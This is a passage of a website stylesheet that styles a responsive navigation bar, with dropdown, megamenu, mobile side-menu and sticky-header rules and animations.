	nav.navbar.validnavs ul.nav li.dropdown > ul.dropdown-menu li > a {
	  border-bottom: 1px solid var(--border-color) !important;
	  font-weight: 700;
	}
  
	nav.navbar.validnavs ul.nav li.dropdown > ul.dropdown-menu li:hover > a {
	  background-color: transparent !important;
	  color: var(--blue) !important;
	}
  
	nav.bg-dark.navbar.validnavs ul.nav li.dropdown > ul.dropdown-menu li a {
	  background: transparent none repeat scroll 0 0 !important;
	  border-bottom: 1px solid var(--border-color);
	  color: var(--dark) !important;
	}
  
	nav.navbar.validnavs .navbar-collapse.collapse.in,
	nav.navbar.validnavs .navbar-collapse.collapse.show {
	  background: var(--white) none repeat scroll 0 0;
	  display: block;
	  margin-bottom: 30px;
	}
  
	nav.bg-dark.navbar.validnavs .dropdown .megamenu-content .col-menu .title {
	  border-bottom: 1px solid #e0e0e0;
	  font-size: 14px;
	}
  
	nav.navbar.validnavs .navbar-collapse {
	  border: none;
	  margin-bottom: 0;
	}
  
	nav.navbar.validnavs.no-full .navbar-collapse {
	  max-height: 350px;
	  overflow-y: auto !important;
	}
  
	nav.navbar.validnavs .navbar-collapse.collapse.in,
	nav.navbar.validnavs .navbar-collapse.collapse.show {
	  display: block !important;
	}
  
	nav.navbar.validnavs .navbar-nav {
	  float: none !important;
	  padding-left: 30px;
	  padding-right: 30px;
	  margin: 0px;
	}
  
	nav.navbar.validnavs .navbar-collapse.collapse {
	  display: none !important;
	}
  
	nav.navbar.validnavs.mobile-sidenav
	  .navbar-collapse.collapse.collapse-mobile {
	  display: initial !important;
	}
  
	nav.navbar.validnavs .navbar-nav > li {
	  float: none;
	  display: block;
	}
  
	nav.navbar.validnavs li.dropdown a.dropdown-toggle:before {
	  font-family: var(--fontawesome);
	  font-weight: 900;
	  content: "\f105";
	  float: right;
	  font-size: 16px;
	  margin-left: 10px;
	}
  
	nav.navbar.validnavs li.dropdown.on > a.dropdown-toggle:before {
	  content: "\f107";
	}
  
	nav.navbar.validnavs .navbar-nav > li > a {
	  display: block;
	  width: 100%;
	  border-bottom: solid 1px #e0e0e0;
	  padding: 13px 0 !important;
	  border-top: solid 1px #e0e0e0;
	  margin-bottom: -1px;
	  font-size: 15px;
	}
  
	nav.navbar.validnavs .navbar-nav > li:first-child > a {
	  border-top: none;
	}
  
	nav.navbar.validnavs
	  ul.navbar-nav.navbar-left
	  > li:last-child
	  > ul.dropdown-menu {
	  border-bottom: solid 1px #e0e0e0;
	}
  
	nav.navbar.validnavs ul.nav li.dropdown li a.dropdown-toggle {
	  float: none !important;
	  position: relative;
	  display: block;
	  width: 100%;
	}
  
	nav.navbar.validnavs ul.nav li.dropdown ul.dropdown-menu {
	  width: 100%;
	  position: relative !important;
	  background-color: transparent;
	  float: none;
	  border: none;
	  padding: 0 0 0 15px !important;
	  margin: 0 0 -1px 0 !important;
	  -moz-box-shadow: var(--box-shadow-dark);
	  -webkit-box-shadow: var(--box-shadow-dark);
	  -o-box-shadow: var(--box-shadow-dark);
	  box-shadow: var(--box-shadow-dark);
	  -moz-border-radius: var(--box-shadow-dark);
	  -webkit-border-radius: var(--box-shadow-dark);
	  -o-border-radius: var(--box-shadow-dark);
	  border-radius: var(--box-shadow-dark);
	}
  
	nav.navbar.validnavs ul.nav li.dropdown ul.dropdown-menu > li > a {
	  border-bottom: 1px solid #e0e0e0;
	  color: var(--dark);
	  display: block;
	  font-size: 15px;
	  font-weight: 700;
	  padding: 10px 0;
	  text-transform: capitalize;
	  width: 100%;
	}
  
	nav.navbar.validnavs ul.nav ul.dropdown-menu li a:hover,
	nav.navbar.validnavs ul.nav ul.dropdown-menu li a:focus {
	  background-color: transparent;
	}
  
	nav.navbar.validnavs ul.nav ul.dropdown-menu ul.dropdown-menu {
	  float: none !important;
	  left: 0;
	  padding: 0 0 0 15px;
	  position: relative;
	  background: transparent;
	  width: 100%;
	}
  
	nav.navbar.validnavs
	  ul.nav
	  ul.dropdown-menu
	  li.dropdown.on
	  > ul.dropdown-menu {
	  display: inline-block;
	  margin-top: -10px;
	}
  
	nav.navbar.validnavs
	  li.dropdown
	  ul.dropdown-menu
	  li.dropdown
	  > a.dropdown-toggle:after {
	  display: none;
	}
  
	nav.navbar.validnavs .dropdown .megamenu-content .col-menu .title {
	  padding: 13px 15px 13px 0;
	  line-height: 24px;
	  text-transform: none;
	  font-weight: 400;
	  letter-spacing: 0px;
	  margin-bottom: 0;
	  cursor: pointer;
	  border-bottom: solid 1px #e0e0e0;
	  color: var(--dark);
	  font-size: 14px;
	  font-weight: 700;
	  text-transform: uppercase;
	}
  
	nav.navbar.validnavs .dropdown .megamenu-content .col-menu ul > li > a {
	  display: block;
	  width: 100%;
	  border-bottom: solid 1px #e0e0e0;
	  padding: 10px 0;
	}
  
	nav.navbar.validnavs .dropdown .megamenu-content .col-menu .title::before {
	  content: "\f105";
	  float: right;
	  font-family: var(--fontawesome);
	  font-size: 16px;
	  font-weight: 900;
	  margin-left: 10px;
	  position: relative;
	  right: -15px;
	}
  
	nav.navbar.validnavs .dropdown .megamenu-content .col-menu:last-child .title {
	  border-bottom: none;
	}
  
	nav.navbar.validnavs
	  .dropdown
	  .megamenu-content
	  .col-menu.on:last-child
	  .title {
	  border-bottom: solid 1px #e0e0e0;
	}
  
	nav.navbar.validnavs
	  .dropdown
	  .megamenu-content
	  .col-menu:last-child
	  ul.menu-col
	  li:last-child
	  a {
	  border-bottom: none;
	}
  
	nav.navbar.validnavs .dropdown .megamenu-content .col-menu.on .title:before {
	  content: "\f107";
	}
  
	nav.navbar.validnavs .dropdown .megamenu-content .col-menu .content {
	  padding: 0 0 0 15px;
	}
  
	nav.validnavs.brand-center .navbar-collapse {
	  display: block;
	}
  
	nav.validnavs.brand-center ul.nav {
	  margin-bottom: 0px !important;
	}
  
	nav.validnavs.brand-center .navbar-collapse .col-half {
	  width: 100%;
	  float: none;
	  display: block;
	}
  
	nav.validnavs.brand-center .navbar-collapse .col-half.left {
	  margin-bottom: 0;
	}
  
	nav.validnavs .megamenu-content {
	  padding: 0;
	}
  
	nav.validnavs .megamenu-content .col-menu {
	  padding-bottom: 0;
	}
  
	nav.validnavs .megamenu-content .title {
	  cursor: pointer;
	  display: block;
	  padding: 10px 15px;
	  margin-bottom: 0;
	  font-weight: normal;
	}
  
	nav.validnavs .megamenu-content .content {
	  display: none;
	}
  
	.navbar .col-lg-3:last-child {
	  position: absolute;
	  top: 15px;
	  right: 30px;
	  width: auto;
	}
  
	.nav-box .col-lg-3:last-child {
	  position: absolute;
	  right: 0;
	  top: 0;
	}
  
	.attr-nav > ul {
	  padding: 0;
	}
  
	.attr-nav > ul > li > a {
	  padding: 16px 15px 15px;
	}
  
	.attr-nav > ul > li.dropdown > a.dropdown-toggle:before {
	  display: none;
	}
  
	.attr-nav > ul > li.dropdown ul.dropdown-menu {
	  margin-top: 2px;
	  margin-left: 55px;
	  width: 250px;
	  left: -250px;
	  border-top: none;
	  box-shadow: var(--box-shadow-extra);
	}
  
	.top-search .container {
	  padding: 0 45px;
	}
  
	nav.validnavs.navbar-full ul.nav {
	  margin-left: 0;
	}
  
	nav.validnavs.navbar-full ul.nav > li > a {
	  border: none;
	}
  
	nav.validnavs.navbar-full .navbar-brand {
	  float: left !important;
	  padding-left: 0;
	}
  
	nav.validnavs.navbar-full .navbar-toggle {
	  float: right;
	  margin-right: 0;
	  margin-top: 10px;
	  top: 0;
	}
  
	body > .wrapper {
	  -webkit-transition: all 0.3s ease-in-out;
	  -moz-transition: all 0.3s ease-in-out;
	  -o-transition: all 0.3s ease-in-out;
	  -ms-transition: all 0.3s ease-in-out;
	  transition: all 0.3s ease-in-out;
	}
  
	body.side-right > .wrapper {
	  margin-left: 280px;
	  margin-right: -280px !important;
	}
  
	nav.navbar.validnavs.navbar-mobile .navbar-collapse {
	  position: fixed;
	  overflow-y: auto !important;
	  overflow-x: hidden !important;
	  display: block;
	  background: var(--white);
	  z-index: 99;
	  width: 280px;
	  height: 100% !important;
	  left: -280px;
	  top: 0;
	  padding: 0;
	  -webkit-transition: all 0.3s ease-in-out;
	  -moz-transition: all 0.3s ease-in-out;
	  -o-transition: all 0.3s ease-in-out;
	  -ms-transition: all 0.3s ease-in-out;
	  transition: all 0.3s ease-in-out;
	}
  
	nav.navbar.validnavs.navbar-mobile .navbar-collapse.in,
	nav.navbar.validnavs.navbar-mobile .navbar-collapse.show {
	  left: 0;
	}
  
	nav.navbar.validnavs.navbar-mobile ul.nav {
	  width: 293px;
	  padding-right: 0;
	  padding-left: 15px;
	}
  
	nav.navbar.validnavs.navbar-mobile ul.nav > li > a {
	  padding: 15px 15px;
	}
  
	nav.navbar.validnavs.navbar-mobile ul.nav ul.dropdown-menu > li > a {
	  padding-right: 15px !important;
	  padding-top: 15px !important;
	  padding-bottom: 15px !important;
	}
  
	nav.navbar.validnavs.navbar-mobile ul.nav ul.dropdown-menu .col-menu .title {
	  padding-right: 30px !important;
	  padding-top: 13px !important;
	  padding-bottom: 13px !important;
	}
  
	nav.navbar.validnavs.navbar-mobile
	  ul.nav
	  ul.dropdown-menu
	  .col-menu
	  ul.menu-col
	  li
	  a {
	  padding-top: 13px !important;
	  padding-bottom: 13px !important;
	}
  
	nav.navbar.validnavs.navbar-mobile .navbar-collapse [class*=" col-"] {
	  width: 100%;
	}
  
	nav.navbar.validnavs.navbar-fixed .logo-scrolled {
	  display: block !important;
	}
  
	nav.navbar.validnavs.navbar-fixed .logo {
	  display: block !important;
	}
  
	nav.navbar.validnavs.navbar-fixed .logo-display {
	  display: none !important;
	}
  
	nav.navbar.validnavs.navbar-mobile .tab-menu,
	nav.navbar.validnavs.navbar-mobile .tab-content {
	  width: 100%;
	  display: block;
	}
  }
  
  @media (max-width: 550px) {
	.attr-right {
	  display: none !important;
	}
  
	.side {
	  width: 350px;
	}
  
	nav.navbar.validnavs .navbar-toggle {
	  margin: 0 15px;
	}
  
	nav.navbar.validnavs.brand-center .navbar-toggle {
	  margin: 0 15px;
	}
  }
  
  @media (max-width: 767px) {
	.attr-nav > ul > li.dropdown ul.dropdown-menu {
	  left: -200px;
	  right: 0;
	}
  
	body.side-right > .wrapper {
	  margin-left: 280px;
	  margin-right: -280px !important;
	}
  
	.navbar .attr-nav li.button {
	  display: none;
	}
  }
  
  @media (min-width: 1024px) and (max-width: 1199px) {
	.navbar.validnavs.sticked .attr-right .attr-nav li .call i,
	.navbar.validnavs.navbar-sticky .attr-right .attr-nav li .call i {
	  color: var(--color-primary);
	}
  
	.navbar.validnavs.sticked .attr-right .attr-nav li .call p,
	.navbar.validnavs.navbar-sticky .attr-right .attr-nav li .call p {
	  color: var(--color-default);
	}
  
	.navbar.validnavs.sticked .attr-right .attr-nav li .call h5 a,
	.navbar.validnavs.sticked .attr-right .attr-nav li .call h5,
	.navbar.validnavs.navbar-sticky .attr-right .attr-nav li .call h5 a,
	.navbar.validnavs.navbar-sticky .attr-right .attr-nav li .call h5 {
	  color: var(--color-heading);
	}
  }
  
  .navbar.validnavs.navbar-common .attr-right .attr-nav li .call i {
	color: var(--color-primary);
  }
  
  .navbar.validnavs.navbar-common .attr-right .attr-nav li .call p {
	color: var(--color-default);
  }
  
  .navbar.validnavs.navbar-common .attr-right .attr-nav li .call h5 a,
  .navbar.validnavs.navbar-common .attr-right .attr-nav li .call h5 {
	color: var(--color-heading);
  }
  
  @media (min-width: 1024px) and (max-width: 1199px) {
	.navbar.validnavs.navbar-sticky.no-background
	  .attr-right
	  .attr-nav
	  li
	  .call
	  i,
	.navbar.validnavs.navbar-sticky.no-background
	  .attr-right
	  .attr-nav
	  li
	  .call
	  p,
	.navbar.validnavs.navbar-sticky.no-background
	  .attr-right
	  .attr-nav
	  li
	  .call
	  h5
	  a,
	.navbar.validnavs.navbar-sticky.no-background
	  .attr-right
	  .attr-nav
	  li
	  .call
	  h5 {
	  color: var(--white);
	}
  }
  
  @media (min-width: 480px) and (max-width: 640px) {
	nav.validnavs.navbar-full ul.nav {
	  padding-top: 30px;
	  padding-bottom: 30px;
	}
  }
  
  @media (min-width: 1024px) {
	nav.navbar ul.nav > li > a {
	  padding: 30px 14px;
	  font-weight: 700;
	  font-size: 14px;
	  text-transform: uppercase;
	}
  
	nav.navbar.attr-border-full ul.nav > li > a,
	nav.navbar.brand-center ul.nav > li > a {
	  padding: 40px 15px;
	}
  
	nav.navbar.attr-border-full .attr-right .attr-nav li a {
	  padding: 40px 0;
	}
  
	nav.navbar.attr-border-full .attr-right .attr-nav > ul > li > a span.badge {
	  top: 28px;
	}
  
	.navbar-toggle {
	  display: none;
	}
  }
  
  @media only screen and (min-width: 1024px) and (max-width: 1199px) {
	nav.navbar ul.nav > li > a {
	  padding: 30px 12px;
	}
  
	.navbar .attr-right {
	  margin-left: 0;
	}
  }
  
  nav.validnavs.navbar-full .navbar-toggle i {
	font-size: 18px;
	color: #9a9a9a;
	font-weight: bold;
	transition: 0.3s ease;
  }
  
  .navbar-toggle-txt {
	font-size: 13px;
	position: relative;
	top: -3px;
	font-weight: bold;
	color: #9a9a9a;
	transition: 0.3s ease;
  }
  
  nav.validnavs.navbar-full .navbar-toggle:hover i,
  nav.validnavs.navbar-full .navbar-toggle:hover span {
	color: #222;
	transition: 0.3s ease;
  }
  
  .top-search .input-group .form-control::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: #666666;
	opacity: 1;
  }
  
  .top-search .input-group .form-control::-moz-placeholder {
	/* Firefox 19+ */
	color: #666666;
	opacity: 1;
  }
  
  .top-search .input-group .form-control::-ms-input-placeholder {
	/* IE 10+ */
	color: #666666;
	opacity: 1;
  }
  
  .top-search .input-group .form-control::-moz-placeholder {
	/* Firefox 18- */
	color: #666666;
	opacity: 1;
  }
  
  @media only screen and (max-width: 767px) {
	nav.navbar.validnavs.navbar-fixed.nav-box.no-background {
	  left: 0;
	  top: 0;
	  width: 100%;
	}
  }
  
  .navbar.nav-full-width .navbar-header .logo-light {
	display: none;
  }
  
  @media (min-width: 1200px) {
	.navbar.nav-full-width .navbar-header .logo-regular {
	  display: none;
	}
  
	.navbar.nav-full-width .navbar-header .logo-light {
	  display: inline-block;
	}
  }
  
  @media only screen and (min-width: 992px) and (max-width: 1023px) {
	.col-lg-3.brand-item {
	  width: 100%;
	  max-width: 100%;
	  flex: inherit;
	}
  }
  
  /* Navbar CSS Bootstrap 5 */
  
  .navbar-contents {
	position: relative;
  }
  
  nav.navbar.validnavs .navbar-collapse.collapse.collapse-mobile.show {
	position: absolute;
	left: 0;
	width: 100%;
	animation: fadeIn;
	top: 100%;
	border-top: 1px solid var(--border-color);
  }
  
  /*. ========= sticky-animation ========== */
  
  @keyframes sticky {
	0% {
	  transform: translateY(-100%);
	}
  
	100% {
	  transform: translateY(0%);
	}
  }
  
  .sticked {
	position: fixed;
	width: 100%;
	top: 0;
	animation: sticky 0.35s;
	box-shadow: var(--box-shadow);
	z-index: 9999;
  }
  
  nav.navbar.validnavs.pause-sticked,
  nav.navbar.validnavs.navbar-fixed {
	animation: inherit;
  }
  
  @keyframes fadeIn {
	from {
	  opacity: 0;
	  transform: translate3d(0, -20%, 0);
	}
  
	to {
	  opacity: 1;
	  transform: translate3d(0, 0, 0);
	}
  }
  
  @keyframes fadeLeft {
	from {
	  opacity: 0;
	  transform: translate3d(0, 0, 0, -100%);
	}
  
	to {
	  opacity: 1;
	  transform: translate3d(0, 0, 0, 0);
	}
  }
  
  nav.navbar.validnavs.mobile-sidenav .navbar-collapse.collapse.collapse-mobile {
	position: fixed;
	left: -485px;
	top: 0;
	width: 400px;
	padding: 30px;
	animation: fadeLeft;
	height: 100%;
	min-height: 100vh;
	background: var(--white) none repeat scroll 0 0;
	overflow-y: scroll;
	-webkit-transition: all 1s cubic-bezier(0.785, 0.135, 0.15, 0.86);
	-moz-transition: all 1s cubic-bezier(0.785, 0.135, 0.15, 0.86);
	transition: all 1s cubic-bezier(0.785, 0.135, 0.15, 0.86);
	z-index: 9999;
  }
  
  nav.navbar.validnavs.mobile-sidenav
	.navbar-collapse.collapse.collapse-mobile
	ul.nav {
	padding: 0;
  }
  
  /* Custom layout. */
  
  @media only screen and (max-width: 399px) {
	nav.navbar.validnavs.mobile-sidenav
	  .navbar-collapse.collapse.collapse-mobile {
	  width: 300px;
	}
  }
  
  nav.navbar.validnavs.mobile-sidenav
	.navbar-collapse.collapse.collapse-mobile.show {
	left: 0;
  }
  
  .overlay-screen.opened {
	position: fixed;
	height: 100%;
	width: 100%;
	background: var(--dark);
	opacity: 0.6;
	top: 0;
	left: 0;
	transition: all 0.35s ease-in-out;
  }
  
  nav.navbar.validnavs .navbar-collapse.collapse img {
	display: none;
	margin-bottom: 30px;
	height: 60px;
  }
  
  nav.navbar.validnavs .navbar-collapse.collapse button {
	position: absolute;
	right: 30px;
	margin: 0;
	height: 35px;
	width: 35px;
	line-height: 31px;
	text-align: center;
	border: 2px solid #dddddd !important;
	border-radius: 50%;
	color: #232323;
	font-size: 16px;
	top: 40px;
	padding: 0;
  }
  
  nav.navbar.validnavs .navbar-collapse.collapse button i {
	font-weight: 400;
	font-size: 15px;
  }
  
  @media only screen and (max-width: 1023px) {
	nav.navbar.validnavs .navbar-collapse.collapse.show img {
	  display: inline-block;
	}
	nav.navbar.validnavs .navbar-collapse.collapse img {
	  display: inline-block;
	}
  }
  
  .navbar.navbar-common .attr-right .attr-nav li.contact {
	margin-left: 0;
  }
  
  .navbar.navbar-common .attr-right {
	margin-left: 30px !important;
  }
  
  /* Navbar Style */
  @media (min-width: 1200px) {
	.navbar.brand-style-bg .navbar-header {
	  padding: 55px 0;
	  position: relative;
	  top: -71px;
	  margin-bottom: -85px;
	  display: -webkit-box;
	  display: -ms-flexbox;
	  display: flex;
	  -webkit-box-pack: center;
	  -ms-flex-pack: center;
	  justify-content: center;
	}
  
	.navbar.brand-style-bg .navbar-header img.logo.logo-scrolled {
	  display: none;
	}
  
	.navbar.brand-style-bg .navbar-header::after {
	  position: absolute;
	  left: 0;
	  top: 0;
	  content: "";
	  height: 100%;
	  width: 100%;
	  background: var(--color-primary);
	  z-index: -1;
	}
  
	.navbar.brand-style-bg .navbar-header::before {
	  position: absolute;
	  right: -30px;
	  top: 0;
	  content: "";
	  border-right: 30px solid transparent;
	  border-bottom: 59px solid var(--color-primary);
	  opacity: 0.8;
	}
  
	.navbar.brand-style-bg.sticked .navbar-header {
	  padding: 14px 0;
	  top: 0;
	  margin: 0;
	}
  
	.navbar.brand-style-bg.sticked .navbar-header .navbar-brand {
	  padding-left: 50px;
	}
  
	.navbar.brand-style-bg.sticked .navbar-header img.logo.logo-scrolled {
	  display: inline-block;
	}
  
	.navbar.brand-style-bg.sticked .navbar-header img.logo.logo-display {
	  display: none;
	}
  
	.navbar.brand-style-bg.sticked .navbar-header::after,
	.navbar.brand-style-bg.sticked .navbar-header::before {
	  display: none;
	}
  
	.container-fill.pr .info {
	  padding-left: 80px;
	}
  
	.container-fill.pr .navbar-collapse.collapse {
	  padding-left: 55px;
	}
  
	.navbar.navbar-default.attr-border-full .container-fill {
	  padding: 0 80px;
	  padding-right: 0;
	}
  
	.navbar.navbar-default.attr-border-full .navbar-header {
	  position: relative;
	  padding-right: 25px;
	}
  
	.navbar.navbar-default.attr-border-full .navbar-header .navbar-brand {
	  padding: 24px 0;
	}
  
	.navbar.navbar-default.attr-border-full .navbar-header::after {
	  position: absolute;
	  right: 0;
	  bottom: 0;
	  content: "";
	  border-right: 1px solid rgba(255, 255, 255, 0.3);
	  height: 100%;
	}
  
	.navbar.navbar-default.attr-border-full .attr-right .attr-nav li.contact {
	  position: relative;
	  padding: 32px 30px;
	  margin-left: 30px;
	  top: 0;
	  background: var(--color-primary);
	}
  
	.navbar.navbar-default.attr-border-full
	  .attr-right
	  .attr-nav
	  li.contact::after {
	  height: 100%;
	}
  }
  
  @media (max-width: 1199px) {
	.navbar.brand-style-bg .navbar-header .navbar-brand {
	  padding-left: 0;
	}
  
	.navbar.brand-style-bg .navbar-header .navbar-brand img.logo.logo-display {
	  display: none;
	}
  }
  
  @media only screen and (min-width: 1200px) and (max-width: 1350px) {
	.navbar.validnavs.navbar-default .navbar-nav li a {
	  padding: 30px 10px !important;
	  font-size: 14px;
	}
  }
  
  @media only screen and (min-width: 1024px) and (max-width: 1199px) {
	.navbar.validnavs.navbar-default .navbar-nav li a {
	  padding: 30px 8px !important;
	  font-size: 14px;
	}
  }
  
  @media (min-width: 768px) {
	.navbar.no-background.top-pad-50 {
	  margin-top: 58px !important;
	}
  }
  @media only screen and (max-width: 400px) {
  .navbar-brand > img {
    height: auto;
    margin: 10px;
  }
}
  